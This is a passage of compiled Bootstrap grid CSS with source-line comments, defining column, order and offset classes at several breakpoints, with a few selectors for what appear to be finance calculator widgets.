/* line 54, node_modules/bootstrap/scss/mixins/_grid-framework.scss */

.col-3 {
  flex: 0 0 25%;
  max-width: 25%;
}

/* line 54, node_modules/bootstrap/scss/mixins/_grid-framework.scss */

.col-4 {
  flex: 0 0 33.33333%;
  max-width: 33.33333%;
}

/* line 54, node_modules/bootstrap/scss/mixins/_grid-framework.scss */

.col-5 {
  flex: 0 0 41.66667%;
  max-width: 41.66667%;
}

/* line 54, node_modules/bootstrap/scss/mixins/_grid-framework.scss */

.col-6 {
  flex: 0 0 50%;
  max-width: 50%;
}

/* line 54, node_modules/bootstrap/scss/mixins/_grid-framework.scss */

.col-7 {
  flex: 0 0 58.33333%;
  max-width: 58.33333%;
}

/* line 54, node_modules/bootstrap/scss/mixins/_grid-framework.scss */

.col-8 {
  flex: 0 0 66.66667%;
  max-width: 66.66667%;
}

/* line 54, node_modules/bootstrap/scss/mixins/_grid-framework.scss */

.col-9 {
  flex: 0 0 75%;
  max-width: 75%;
}

/* line 54, node_modules/bootstrap/scss/mixins/_grid-framework.scss */

.col-10 {
  flex: 0 0 83.33333%;
  max-width: 83.33333%;
}

/* line 54, node_modules/bootstrap/scss/mixins/_grid-framework.scss */

.col-11 {
  flex: 0 0 91.66667%;
  max-width: 91.66667%;
}

/* line 54, node_modules/bootstrap/scss/mixins/_grid-framework.scss */

.col-12 {
  flex: 0 0 100%;
  max-width: 100%;
}

/* line 60, node_modules/bootstrap/scss/mixins/_grid-framework.scss */

.order-first {
  order: -1;
}

/* line 62, node_modules/bootstrap/scss/mixins/_grid-framework.scss */

.order-last {
  order: 13;
}

/* line 65, node_modules/bootstrap/scss/mixins/_grid-framework.scss */

.order-0 {
  order: 0;
}

/* line 65, node_modules/bootstrap/scss/mixins/_grid-framework.scss */

.order-1 {
  order: 1;
}

/* line 65, node_modules/bootstrap/scss/mixins/_grid-framework.scss */

.order-2 {
  order: 2;
}

/* line 65, node_modules/bootstrap/scss/mixins/_grid-framework.scss */

.order-3 {
  order: 3;
}

/* line 65, node_modules/bootstrap/scss/mixins/_grid-framework.scss */

.order-4 {
  order: 4;
}

/* line 65, node_modules/bootstrap/scss/mixins/_grid-framework.scss */

.order-5 {
  order: 5;
}

/* line 65, node_modules/bootstrap/scss/mixins/_grid-framework.scss */

.order-6 {
  order: 6;
}

/* line 65, node_modules/bootstrap/scss/mixins/_grid-framework.scss */

.order-7 {
  order: 7;
}

/* line 65, node_modules/bootstrap/scss/mixins/_grid-framework.scss */

.order-8 {
  order: 8;
}

/* line 65, node_modules/bootstrap/scss/mixins/_grid-framework.scss */

.order-9 {
  order: 9;
}

/* line 65, node_modules/bootstrap/scss/mixins/_grid-framework.scss */

.order-10 {
  order: 10;
}

/* line 65, node_modules/bootstrap/scss/mixins/_grid-framework.scss */

.order-11 {
  order: 11;
}

/* line 65, node_modules/bootstrap/scss/mixins/_grid-framework.scss */

.order-12 {
  order: 12;
}

/* line 72, node_modules/bootstrap/scss/mixins/_grid-framework.scss */

.offset-1 {
  margin-left: 8.33333%;
}

/* line 72, node_modules/bootstrap/scss/mixins/_grid-framework.scss */

.offset-2 {
  margin-left: 16.66667%;
}

/* line 72, node_modules/bootstrap/scss/mixins/_grid-framework.scss */

.offset-3 {
  margin-left: 25%;
}

/* line 72, node_modules/bootstrap/scss/mixins/_grid-framework.scss */

.offset-4 {
  margin-left: 33.33333%;
}

/* line 72, node_modules/bootstrap/scss/mixins/_grid-framework.scss */

.offset-5 {
  margin-left: 41.66667%;
}

/* line 72, node_modules/bootstrap/scss/mixins/_grid-framework.scss */

.offset-6 {
  margin-left: 50%;
}

/* line 72, node_modules/bootstrap/scss/mixins/_grid-framework.scss */

.offset-7 {
  margin-left: 58.33333%;
}

/* line 72, node_modules/bootstrap/scss/mixins/_grid-framework.scss */

.offset-8 {
  margin-left: 66.66667%;
}

/* line 72, node_modules/bootstrap/scss/mixins/_grid-framework.scss */

.offset-9 {
  margin-left: 75%;
}

/* line 72, node_modules/bootstrap/scss/mixins/_grid-framework.scss */

.offset-10 {
  margin-left: 83.33333%;
}

/* line 72, node_modules/bootstrap/scss/mixins/_grid-framework.scss */

.offset-11 {
  margin-left: 91.66667%;
}

@media (min-width: 576px) {
  /* line 34, node_modules/bootstrap/scss/mixins/_grid-framework.scss */

  .col-sm {
    flex-basis: 0;
    flex-grow: 1;
    max-width: 100%;
  }

  /* line 65, node_modules/bootstrap/scss/mixins/_grid.scss */

  .row-cols-sm-1 > * {
    flex: 0 0 100%;
    max-width: 100%;
  }

  /* line 65, node_modules/bootstrap/scss/mixins/_grid.scss */

  .row-cols-sm-2 > * {
    flex: 0 0 50%;
    max-width: 50%;
  }

  /* line 65, node_modules/bootstrap/scss/mixins/_grid.scss */

  .row-cols-sm-3 > * {
    flex: 0 0 33.33333%;
    max-width: 33.33333%;
  }

  /* line 65, node_modules/bootstrap/scss/mixins/_grid.scss */

  .row-cols-sm-4 > * {
    flex: 0 0 25%;
    max-width: 25%;
  }

  /* line 65, node_modules/bootstrap/scss/mixins/_grid.scss */

  .row-cols-sm-5 > * {
    flex: 0 0 20%;
    max-width: 20%;
  }

  /* line 65, node_modules/bootstrap/scss/mixins/_grid.scss */

  .row-cols-sm-6 > * {
    flex: 0 0 16.66667%;
    max-width: 16.66667%;
  }

  /* line 48, node_modules/bootstrap/scss/mixins/_grid-framework.scss */

  .col-sm-auto {
    flex: 0 0 auto;
    width: auto;
    max-width: 100%;
  }

  /* line 54, node_modules/bootstrap/scss/mixins/_grid-framework.scss */

  .col-sm-1 {
    flex: 0 0 8.33333%;
    max-width: 8.33333%;
  }

  /* line 54, node_modules/bootstrap/scss/mixins/_grid-framework.scss */

  .col-sm-2 {
    flex: 0 0 16.66667%;
    max-width: 16.66667%;
  }

  /* line 54, node_modules/bootstrap/scss/mixins/_grid-framework.scss */

  .col-sm-3 {
    flex: 0 0 25%;
    max-width: 25%;
  }

  /* line 54, node_modules/bootstrap/scss/mixins/_grid-framework.scss */

  .col-sm-4 {
    flex: 0 0 33.33333%;
    max-width: 33.33333%;
  }

  /* line 54, node_modules/bootstrap/scss/mixins/_grid-framework.scss */

  .col-sm-5 {
    flex: 0 0 41.66667%;
    max-width: 41.66667%;
  }

  /* line 54, node_modules/bootstrap/scss/mixins/_grid-framework.scss */

  .col-sm-6 {
    flex: 0 0 50%;
    max-width: 50%;
  }

  /* line 54, node_modules/bootstrap/scss/mixins/_grid-framework.scss */

  .col-sm-7 {
    flex: 0 0 58.33333%;
    max-width: 58.33333%;
  }

  /* line 54, node_modules/bootstrap/scss/mixins/_grid-framework.scss */

  .col-sm-8 {
    flex: 0 0 66.66667%;
    max-width: 66.66667%;
  }

  /* line 54, node_modules/bootstrap/scss/mixins/_grid-framework.scss */

  .col-sm-9 {
    flex: 0 0 75%;
    max-width: 75%;
  }

  /* line 54, node_modules/bootstrap/scss/mixins/_grid-framework.scss */

  .col-sm-10 {
    flex: 0 0 83.33333%;
    max-width: 83.33333%;
  }

  /* line 54, node_modules/bootstrap/scss/mixins/_grid-framework.scss */

  .col-sm-11 {
    flex: 0 0 91.66667%;
    max-width: 91.66667%;
  }

  /* line 54, node_modules/bootstrap/scss/mixins/_grid-framework.scss */

  .col-sm-12 {
    flex: 0 0 100%;
    max-width: 100%;
  }

  /* line 60, node_modules/bootstrap/scss/mixins/_grid-framework.scss */

  .order-sm-first {
    order: -1;
  }

  /* line 62, node_modules/bootstrap/scss/mixins/_grid-framework.scss */

  .order-sm-last {
    order: 13;
  }

  /* line 65, node_modules/bootstrap/scss/mixins/_grid-framework.scss */

  .order-sm-0 {
    order: 0;
  }

  /* line 65, node_modules/bootstrap/scss/mixins/_grid-framework.scss */

  .order-sm-1 {
    order: 1;
  }

  /* line 65, node_modules/bootstrap/scss/mixins/_grid-framework.scss */

  .order-sm-2 {
    order: 2;
  }

  /* line 65, node_modules/bootstrap/scss/mixins/_grid-framework.scss */

  .order-sm-3 {
    order: 3;
  }

  /* line 65, node_modules/bootstrap/scss/mixins/_grid-framework.scss */

  .order-sm-4 {
    order: 4;
  }

  /* line 65, node_modules/bootstrap/scss/mixins/_grid-framework.scss */

  .order-sm-5 {
    order: 5;
  }

  /* line 65, node_modules/bootstrap/scss/mixins/_grid-framework.scss */

  .order-sm-6 {
    order: 6;
  }

  /* line 65, node_modules/bootstrap/scss/mixins/_grid-framework.scss */

  .order-sm-7 {
    order: 7;
  }

  /* line 65, node_modules/bootstrap/scss/mixins/_grid-framework.scss */

  .order-sm-8 {
    order: 8;
  }

  /* line 65, node_modules/bootstrap/scss/mixins/_grid-framework.scss */

  .order-sm-9 {
    order: 9;
  }

  /* line 65, node_modules/bootstrap/scss/mixins/_grid-framework.scss */

  .order-sm-10 {
    order: 10;
  }

  /* line 65, node_modules/bootstrap/scss/mixins/_grid-framework.scss */

  .order-sm-11 {
    order: 11;
  }

  /* line 65, node_modules/bootstrap/scss/mixins/_grid-framework.scss */

  .order-sm-12 {
    order: 12;
  }

  /* line 72, node_modules/bootstrap/scss/mixins/_grid-framework.scss */

  .offset-sm-0 {
    margin-left: 0;
  }

  /* line 72, node_modules/bootstrap/scss/mixins/_grid-framework.scss */

  .offset-sm-1 {
    margin-left: 8.33333%;
  }

  /* line 72, node_modules/bootstrap/scss/mixins/_grid-framework.scss */

  .offset-sm-2 {
    margin-left: 16.66667%;
  }

  /* line 72, node_modules/bootstrap/scss/mixins/_grid-framework.scss */

  .offset-sm-3 {
    margin-left: 25%;
  }

  /* line 72, node_modules/bootstrap/scss/mixins/_grid-framework.scss */

  .offset-sm-4 {
    margin-left: 33.33333%;
  }

  /* line 72, node_modules/bootstrap/scss/mixins/_grid-framework.scss */

  .offset-sm-5 {
    margin-left: 41.66667%;
  }

  /* line 72, node_modules/bootstrap/scss/mixins/_grid-framework.scss */

  .offset-sm-6 {
    margin-left: 50%;
  }

  /* line 72, node_modules/bootstrap/scss/mixins/_grid-framework.scss */

  .offset-sm-7 {
    margin-left: 58.33333%;
  }

  /* line 72, node_modules/bootstrap/scss/mixins/_grid-framework.scss */

  .offset-sm-8 {
    margin-left: 66.66667%;
  }

  /* line 72, node_modules/bootstrap/scss/mixins/_grid-framework.scss */

  .offset-sm-9 {
    margin-left: 75%;
  }

  /* line 72, node_modules/bootstrap/scss/mixins/_grid-framework.scss */

  .offset-sm-10 {
    margin-left: 83.33333%;
  }

  /* line 72, node_modules/bootstrap/scss/mixins/_grid-framework.scss */

  .offset-sm-11 {
    margin-left: 91.66667%;
  }
}

@media (min-width: 768px) {
  /* line 34, node_modules/bootstrap/scss/mixins/_grid-framework.scss */

  .col-md {
    flex-basis: 0;
    flex-grow: 1;
    max-width: 100%;
  }

  /* line 65, node_modules/bootstrap/scss/mixins/_grid.scss */

  .row-cols-md-1 > * {
    flex: 0 0 100%;
    max-width: 100%;
  }

  /* line 65, node_modules/bootstrap/scss/mixins/_grid.scss */

  .row-cols-md-2 > * {
    flex: 0 0 50%;
    max-width: 50%;
  }

  /* line 65, node_modules/bootstrap/scss/mixins/_grid.scss */

  .row-cols-md-3 > * {
    flex: 0 0 33.33333%;
    max-width: 33.33333%;
  }

  /* line 65, node_modules/bootstrap/scss/mixins/_grid.scss */

  .row-cols-md-4 > * {
    flex: 0 0 25%;
    max-width: 25%;
  }

  /* line 65, node_modules/bootstrap/scss/mixins/_grid.scss */

  .row-cols-md-5 > * {
    flex: 0 0 20%;
    max-width: 20%;
  }

  /* line 65, node_modules/bootstrap/scss/mixins/_grid.scss */

  .row-cols-md-6 > * {
    flex: 0 0 16.66667%;
    max-width: 16.66667%;
  }

  /* line 48, node_modules/bootstrap/scss/mixins/_grid-framework.scss */

  .col-md-auto {
    flex: 0 0 auto;
    width: auto;
    max-width: 100%;
  }

  /* line 54, node_modules/bootstrap/scss/mixins/_grid-framework.scss */

  .col-md-1 {
    flex: 0 0 8.33333%;
    max-width: 8.33333%;
  }

  /* line 54, node_modules/bootstrap/scss/mixins/_grid-framework.scss */

  .col-md-2 {
    flex: 0 0 16.66667%;
    max-width: 16.66667%;
  }

  /* line 54, node_modules/bootstrap/scss/mixins/_grid-framework.scss */

  .col-md-3,
  .list-col-4 ul li {
    flex: 0 0 25%;
    max-width: 25%;
  }

  /* line 54, node_modules/bootstrap/scss/mixins/_grid-framework.scss */

  .col-md-4,
  .fingo-novated-calc #fc-step-2 .fc-step-wrapper .fc-box-left {
    flex: 0 0 33.33333%;
    max-width: 33.33333%;
  }

  /* line 54, node_modules/bootstrap/scss/mixins/_grid-framework.scss */

  .col-md-5,
  .fingo-repayment-calc .choose-range .fc-range-wrap .input-span-wrap {
    flex: 0 0 41.66667%;
    max-width: 41.66667%;
  }

  /* line 54, node_modules/bootstrap/scss/mixins/_grid-framework.scss */

  .col-md-6,
  .fingo-calc .fc-input-wrapper .fc-input-wrap {
    flex: 0 0 50%;
    max-width: 50%;
  }

  /* line 54, node_modules/bootstrap/scss/mixins/_grid-framework.scss */

  .col-md-7,
  .fingo-repayment-calc .choose-range .fc-range-wrap .fc-label-wrap {
    flex: 0 0 58.33333%;
    max-width: 58.33333%;
  }

  /* line 54, node_modules/bootstrap/scss/mixins/_grid-framework.scss */

  .col-md-8,
  .fingo-novated-calc #fc-step-2 .fc-step-wrapper .fc-box-right {
    flex: 0 0 66.66667%;
    max-width: 66.66667%;
  }

  /* line 54, node_modules/bootstrap/scss/mixins/_grid-framework.scss */

  .col-md-9 {
    flex: 0 0 75%;
    max-width: 75%;
  }

  /* line 54, node_modules/bootstrap/scss/mixins/_grid-framework.scss */

  .col-md-10 {
    flex: 0 0 83.33333%;
    max-width: 83.33333%;
  }

  /* line 54, node_modules/bootstrap/scss/mixins/_grid-framework.scss */

  .col-md-11 {
    flex: 0 0 91.66667%;
    max-width: 91.66667%;
  }

  /* line 54, node_modules/bootstrap/scss/mixins/_grid-framework.scss */

  .col-md-12 {
    flex: 0 0 100%;
    max-width: 100%;
  }

  /* line 60, node_modules/bootstrap/scss/mixins/_grid-framework.scss */

  .order-md-first {
    order: -1;
  }

  /* line 62, node_modules/bootstrap/scss/mixins/_grid-framework.scss */

  .order-md-last {
    order: 13;
  }

  /* line 65, node_modules/bootstrap/scss/mixins/_grid-framework.scss */

  .order-md-0 {
    order: 0;
  }

  /* line 65, node_modules/bootstrap/scss/mixins/_grid-framework.scss */

  .order-md-1 {
    order: 1;
  }

  /* line 65, node_modules/bootstrap/scss/mixins/_grid-framework.scss */

  .order-md-2 {
    order: 2;
  }

  /* line 65, node_modules/bootstrap/scss/mixins/_grid-framework.scss */

  .order-md-3 {
    order: 3;
  }

  /* line 65, node_modules/bootstrap/scss/mixins/_grid-framework.scss */

  .order-md-4 {
    order: 4;
  }

  /* line 65, node_modules/bootstrap/scss/mixins/_grid-framework.scss */

  .order-md-5 {
    order: 5;
  }

  /* line 65, node_modules/bootstrap/scss/mixins/_grid-framework.scss */

  .order-md-6 {
    order: 6;
  }

  /* line 65, node_modules/bootstrap/scss/mixins/_grid-framework.scss */

  .order-md-7 {
    order: 7;
  }

  /* line 65, node_modules/bootstrap/scss/mixins/_grid-framework.scss */

  .order-md-8 {
    order: 8;
  }

  /* line 65, node_modules/bootstrap/scss/mixins/_grid-framework.scss */

  .order-md-9 {
    order: 9;
  }

  /* line 65, node_modules/bootstrap/scss/mixins/_grid-framework.scss */

  .order-md-10 {
    order: 10;
  }

  /* line 65, node_modules/bootstrap/scss/mixins/_grid-framework.scss */

  .order-md-11 {
    order: 11;
  }

  /* line 65, node_modules/bootstrap/scss/mixins/_grid-framework.scss */

  .order-md-12 {
    order: 12;
  }

  /* line 72, node_modules/bootstrap/scss/mixins/_grid-framework.scss */

  .offset-md-0 {
    margin-left: 0;
  }

  /* line 72, node_modules/bootstrap/scss/mixins/_grid-framework.scss */

  .offset-md-1 {
    margin-left: 8.33333%;
  }

  /* line 72, node_modules/bootstrap/scss/mixins/_grid-framework.scss */

  .offset-md-2 {
    margin-left: 16.66667%;
  }

  /* line 72, node_modules/bootstrap/scss/mixins/_grid-framework.scss */

  .offset-md-3 {
    margin-left: 25%;
  }

  /* line 72, node_modules/bootstrap/scss/mixins/_grid-framework.scss */

  .offset-md-4 {
    margin-left: 33.33333%;
  }

  /* line 72, node_modules/bootstrap/scss/mixins/_grid-framework.scss */

  .offset-md-5 {
    margin-left: 41.66667%;
  }

  /* line 72, node_modules/bootstrap/scss/mixins/_grid-framework.scss */

  .offset-md-6 {
    margin-left: 50%;
  }

  /* line 72, node_modules/bootstrap/scss/mixins/_grid-framework.scss */

  .offset-md-7 {
    margin-left: 58.33333%;
  }

  /* line 72, node_modules/bootstrap/scss/mixins/_grid-framework.scss */

  .offset-md-8 {
    margin-left: 66.66667%;
  }

  /* line 72, node_modules/bootstrap/scss/mixins/_grid-framework.scss */

  .offset-md-9 {
    margin-left: 75%;
  }

  /* line 72, node_modules/bootstrap/scss/mixins/_grid-framework.scss */

  .offset-md-10 {
    margin-left: 83.33333%;
  }

  /* line 72, node_modules/bootstrap/scss/mixins/_grid-framework.scss */

  .offset-md-11 {
    margin-left: 91.66667%;
  }
}

@media (min-width: 992px) {
  /* line 34, node_modules/bootstrap/scss/mixins/_grid-framework.scss */

  .col-lg {
    flex-basis: 0;
    flex-grow: 1;
    max-width: 100%;
  }

  /* line 65, node_modules/bootstrap/scss/mixins/_grid.scss */

  .row-cols-lg-1 > * {
    flex: 0 0 100%;
    max-width: 100%;
  }

  /* line 65, node_modules/bootstrap/scss/mixins/_grid.scss */

  .row-cols-lg-2 > * {
    flex: 0 0 50%;
    max-width: 50%;
  }

  /* line 65, node_modules/bootstrap/scss/mixins/_grid.scss */

  .row-cols-lg-3 > * {
    flex: 0 0 33.33333%;
    max-width: 33.33333%;
  }

  /* line 65, node_modules/bootstrap/scss/mixins/_grid.scss */

  .row-cols-lg-4 > * {
    flex: 0 0 25%;
    max-width: 25%;
  }

  /* line 65, node_modules/bootstrap/scss/mixins/_grid.scss */

  .row-cols-lg-5 > * {
    flex: 0 0 20%;
    max-width: 20%;
  }

  /* line 65, node_modules/bootstrap/scss/mixins/_grid.scss */

  .row-cols-lg-6 > * {
    flex: 0 0 16.66667%;
    max-width: 16.66667%;
  }

  /* line 48, node_modules/bootstrap/scss/mixins/_grid-framework.scss */

  .col-lg-auto {
    flex: 0 0 auto;
    width: auto;
    max-width: 100%;
  }

  /* line 54, node_modules/bootstrap/scss/mixins/_grid-framework.scss */

  .col-lg-1 {
    flex: 0 0 8.33333%;
    max-width: 8.33333%;
  }

  /* line 54, node_modules/bootstrap/scss/mixins/_grid-framework.scss */

  .col-lg-2 {
    flex: 0 0 16.66667%;
    max-width: 16.66667%;
  }

  /* line 54, node_modules/bootstrap/scss/mixins/_grid-framework.scss */

  .col-lg-3 {
    flex: 0 0 25%;
    max-width: 25%;
  }

  /* line 54, node_modules/bootstrap/scss/mixins/_grid-framework.scss */

  .col-lg-4 {
    flex: 0 0 33.33333%;
    max-width: 33.33333%;
  }

  /* line 54, node_modules/bootstrap/scss/mixins/_grid-framework.scss */

  .col-lg-5 {
    flex: 0 0 41.66667%;
    max-width: 41.66667%;
  }

  /* line 54, node_modules/bootstrap/scss/mixins/_grid-framework.scss */

  .col-lg-6 {
    flex: 0 0 50%;
    max-width: 50%;
  }

  /* line 54, node_modules/bootstrap/scss/mixins/_grid-framework.scss */

  .col-lg-7 {
    flex: 0 0 58.33333%;
    max-width: 58.33333%;
  }

  /* line 54, node_modules/bootstrap/scss/mixins/_grid-framework.scss */

  .col-lg-8 {
    flex: 0 0 66.66667%;
    max-width: 66.66667%;
  }

  /* line 54, node_modules/bootstrap/scss/mixins/_grid-framework.scss */

  .col-lg-9 {
    flex: 0 0 75%;
    max-width: 75%;
  }

  /* line 54, node_modules/bootstrap/scss/mixins/_grid-framework.scss */

  .col-lg-10 {
    flex: 0 0 83.33333%;
    max-width: 83.33333%;
  }

  /* line 54, node_modules/bootstrap/scss/mixins/_grid-framework.scss */

  .col-lg-11 {
    flex: 0 0 91.66667%;
    max-width: 91.66667%;
  }

  /* line 54, node_modules/bootstrap/scss/mixins/_grid-framework.scss */

  .col-lg-12 {
    flex: 0 0 100%;
    max-width: 100%;
  }

  /* line 60, node_modules/bootstrap/scss/mixins/_grid-framework.scss */

  .order-lg-first {
    order: -1;
  }

  /* line 62, node_modules/bootstrap/scss/mixins/_grid-framework.scss */

  .order-lg-last {
    order: 13;
  }

  /* line 65, node_modules/bootstrap/scss/mixins/_grid-framework.scss */

  .order-lg-0 {
    order: 0;
  }

  /* line 65, node_modules/bootstrap/scss/mixins/_grid-framework.scss */

  .order-lg-1 {
    order: 1;
  }

  /* line 65, node_modules/bootstrap/scss/mixins/_grid-framework.scss */

  .order-lg-2 {
    order: 2;
  }

  /* line 65, node_modules/bootstrap/scss/mixins/_grid-framework.scss */

  .order-lg-3 {
    order: 3;
  }

  /* line 65, node_modules/bootstrap/scss/mixins/_grid-framework.scss */

  .order-lg-4 {
    order: 4;
  }

  /* line 65, node_modules/bootstrap/scss/mixins/_grid-framework.scss */

  .order-lg-5 {
    order: 5;
  }

  /* line 65, node_modules/bootstrap/scss/mixins/_grid-framework.scss */

  .order-lg-6 {
    order: 6;
  }

  /* line 65, node_modules/bootstrap/scss/mixins/_grid-framework.scss */

  .order-lg-7 {
    order: 7;
  }

  /* line 65, node_modules/bootstrap/scss/mixins/_grid-framework.scss */

  .order-lg-8 {
    order: 8;
  }

  /* line 65, node_modules/bootstrap/scss/mixins/_grid-framework.scss */

  .order-lg-9 {
    order: 9;
  }

  /* line 65, node_modules/bootstrap/scss/mixins/_grid-framework.scss */

  .order-lg-10 {
    order: 10;
  }

  /* line 65, node_modules/bootstrap/scss/mixins/_grid-framework.scss */

  .order-lg-11 {
    order: 11;
  }

  /* line 65, node_modules/bootstrap/scss/mixins/_grid-framework.scss */

  .order-lg-12 {
    order: 12;
  }

  /* line 72, node_modules/bootstrap/scss/mixins/_grid-framework.scss */

  .offset-lg-0 {
    margin-left: 0;
  }

  /* line 72, node_modules/bootstrap/scss/mixins/_grid-framework.scss */

  .offset-lg-1 {
    margin-left: 8.33333%;
  }

  /* line 72, node_modules/bootstrap/scss/mixins/_grid-framework.scss */

  .offset-lg-2 {
    margin-left: 16.66667%;
  }

  /* line 72, node_modules/bootstrap/scss/mixins/_grid-framework.scss */

  .offset-lg-3 {
    margin-left: 25%;
  }

  /* line 72, node_modules/bootstrap/scss/mixins/_grid-framework.scss */

  .offset-lg-4 {
    margin-left: 33.33333%;
  }

  /* line 72, node_modules/bootstrap/scss/mixins/_grid-framework.scss */

  .offset-lg-5 {
    margin-left: 41.66667%;
  }

  /* line 72, node_modules/bootstrap/scss/mixins/_grid-framework.scss */

  .offset-lg-6 {
    margin-left: 50%;
  }

  /* line 72, node_modules/bootstrap/scss/mixins/_grid-framework.scss */

  .offset-lg-7 {
    margin-left: 58.33333%;
  }

  /* line 72, node_modules/bootstrap/scss/mixins/_grid-framework.scss */

  .offset-lg-8 {
    margin-left: 66.66667%;
  }

  /* line 72, node_modules/bootstrap/scss/mixins/_grid-framework.scss */

  .offset-lg-9 {
    margin-left: 75%;
  }

  /* line 72, node_modules/bootstrap/scss/mixins/_grid-framework.scss */

  .offset-lg-10 {
    margin-left: 83.33333%;
  }

  /* line 72, node_modules/bootstrap/scss/mixins/_grid-framework.scss */

  .offset-lg-11 {
    margin-left: 91.66667%;
  }
}

@media (min-width: 1200px) {
  /* line 34, node_modules/bootstrap/scss/mixins/_grid-framework.scss */

  .col-xl {
    flex-basis: 0;
    flex-grow: 1;
    max-width: 100%;
  }

  /* line 65, node_modules/bootstrap/scss/mixins/_grid.scss */

  .row-cols-xl-1 > * {
    flex: 0 0 100%;
    max-width: 100%;
  }

  /* line 65, node_modules/bootstrap/scss/mixins/_grid.scss */

  .row-cols-xl-2 > * {
    flex: 0 0 50%;
    max-width: 50%;
  }

  /* line 65, node_modules/bootstrap/scss/mixins/_grid.scss */

  .row-cols-xl-3 > * {
    flex: 0 0 33.33333%;
    max-width: 33.33333%;
  }

  /* line 65, node_modules/bootstrap/scss/mixins/_grid.scss */

  .row-cols-xl-4 > * {
    flex: 0 0 25%;
    max-width: 25%;
  }

  /* line 65, node_modules/bootstrap/scss/mixins/_grid.scss */

  .row-cols-xl-5 > * {
    flex: 0 0 20%;
    max-width: 20%;
  }

  /* line 65, node_modules/bootstrap/scss/mixins/_grid.scss */

  .row-cols-xl-6 > * {
    flex: 0 0 16.66667%;
    max-width: 16.66667%;
  }

  /* line 48, node_modules/bootstrap/scss/mixins/_grid-framework.scss */

  .col-xl-auto {
    flex: 0 0 auto;
    width: auto;
    max-width: 100%;
  }

  /* line 54, node_modules/bootstrap/scss/mixins/_grid-framework.scss */

  .col-xl-1 {
    flex: 0 0 8.33333%;
    max-width: 8.33333%;
  }

  /* line 54, node_modules/bootstrap/scss/mixins/_grid-framework.scss */

  .col-xl-2 {
    flex: 0 0 16.66667%;
    max-width: 16.66667%;
  }

  /* line 54, node_modules/bootstrap/scss/mixins/_grid-framework.scss */

  .col-xl-3 {
    flex: 0 0 25%;
    max-width: 25%;
  }

  /* line 54, node_modules/bootstrap/scss/mixins/_grid-framework.scss */

  .col-xl-4 {
    flex: 0 0 33.33333%;
    max-width: 33.33333%;
  }

  /* line 54, node_modules/bootstrap/scss/mixins/_grid-framework.scss */

  .col-xl-5 {
    flex: 0 0 41.66667%;
    max-width: 41.66667%;
  }

  /* line 54, node_modules/bootstrap/scss/mixins/_grid-framework.scss */

  .col-xl-6 {
    flex: 0 0 50%;
    max-width: 50%;
  }

  /* line 54, node_modules/bootstrap/scss/mixins/_grid-framework.scss */

  .col-xl-7 {
    flex: 0 0 58.33333%;
    max-width: 58.33333%;
  }

  /* line 54, node_modules/bootstrap/scss/mixins/_grid-framework.scss */

  .col-xl-8 {
    flex: 0 0 66.66667%;
    max-width: 66.66667%;
  }

  /* line 54, node_modules/bootstrap/scss/mixins/_grid-framework.scss */

  .col-xl-9 {
    flex: 0 0 75%;
    max-width: 75%;
  }

  /* line 54, node_modules/bootstrap/scss/mixins/_grid-framework.scss */

  .col-xl-10 {
    flex: 0 0 83.33333%;
    max-width: 83.33333%;
  }

  /* line 54, node_modules/bootstrap/scss/mixins/_grid-framework.scss */

  .col-xl-11 {
    flex: 0 0 91.66667%;
    max-width: 91.66667%;
  }

  /* line 54, node_modules/bootstrap/scss/mixins/_grid-framework.scss */

  .col-xl-12 {
    flex: 0 0 100%;
    max-width: 100%;
  }

  /* line 60, node_modules/bootstrap/scss/mixins/_grid-framework.scss */

  .order-xl-first {
    order: -1;
  }

  /* line 62, node_modules/bootstrap/scss/mixins/_grid-framework.scss */

  .order-xl-last {
    order: 13;
  }

  /* line 65, node_modules/bootstrap/scss/mixins/_grid-framework.scss */

  .order-xl-0 {
    order: 0;
  }

  /* line 65, node_modules/bootstrap/scss/mixins/_grid-framework.scss */

  .order-xl-1 {
    order: 1;
  }

  /* line 65, node_modules/bootstrap/scss/mixins/_grid-framework.scss */

  .order-xl-2 {
    order: 2;
  }

  /* line 65, node_modules/bootstrap/scss/mixins/_grid-framework.scss */

  .order-xl-3 {
    order: 3;
  }

  /* line 65, node_modules/bootstrap/scss/mixins/_grid-framework.scss */

  .order-xl-4 {
    order: 4;
  }

  /* line 65, node_modules/bootstrap/scss/mixins/_grid-framework.scss */

  .order-xl-5 {
    order: 5;
  }

  /* line 65, node_modules/bootstrap/scss/mixins/_grid-framework.scss */

  .order-xl-6 {
    order: 6;
  }

  /* line 65, node_modules/bootstrap/scss/mixins/_grid-framework.scss */

  .order-xl-7 {
    order: 7;
  }

  /* line 65, node_modules/bootstrap/scss/mixins/_grid-framework.scss */

  .order-xl-8 {
    order: 8;
  }

  /* line 65, node_modules/bootstrap/scss/mixins/_grid-framework.scss */

  .order-xl-9 {
    order: 9;
  }

  /* line 65, node_modules/bootstrap/scss/mixins/_grid-framework.scss */

  .order-xl-10 {
    order: 10;
  }

  /* line 65, node_modules/bootstrap/scss/mixins/_grid-framework.scss */

  .order-xl-11 {
    order: 11;
  }

  /* line 65, node_modules/bootstrap/scss/mixins/_grid-framework.scss */

  .order-xl-12 {
    order: 12;
  }

  /* line 72, node_modules/bootstrap/scss/mixins/_grid-framework.scss */

  .offset-xl-0 {
    margin-left: 0;
  }

  /* line 72, node_modules/bootstrap/scss/mixins/_grid-framework.scss */

  .offset-xl-1 {
    margin-left: 8.33333%;
  }

  /* line 72, node_modules/bootstrap/scss/mixins/_grid-framework.scss */

  .offset-xl-2 {
    margin-left: 16.66667%;
  }

  /* line 72, node_modules/bootstrap/scss/mixins/_grid-framework.scss */

  .offset-xl-3 {
    margin-left: 25%;
  }

  /* line 72, node_modules/bootstrap/scss/mixins/_grid-framework.scss */

  .offset-xl-4 {
    margin-left: 33.33333%;
  }

  /* line 72, node_modules/bootstrap/scss/mixins/_grid-framework.scss */

  .offset-xl-5 {
    margin-left: 41.66667%;
  }

  /* line 72, node_modules/bootstrap/scss/mixins/_grid-framework.scss */

  .offset-xl-6 {
    margin-left: 50%;
  }

  /* line 72, node_modules/bootstrap/scss/mixins/_grid-framework.scss */

  .offset-xl-7 {
    margin-left: 58.33333%;
  }

  /* line 72, node_modules/bootstrap/scss/mixins/_grid-framework.scss */

  .offset-xl-8 {
    margin-left: 66.66667%;
  }

  /* line 72, node_modules/bootstrap/scss/mixins/_grid-framework.scss */

  .offset-xl-9 {
    margin-left: 75%;
  }

  /* line 72, node_modules/bootstrap/scss/mixins/_grid-framework.scss */

  .offset-xl-10 {
    margin-left: 83.33333%;
  }

  /* line 72, node_modules/bootstrap/scss/mixins/_grid-framework.scss */

  .offset-xl-11 {
    margin-left: 91.66667%;
  }
}

@media (min-width: 1400px) {
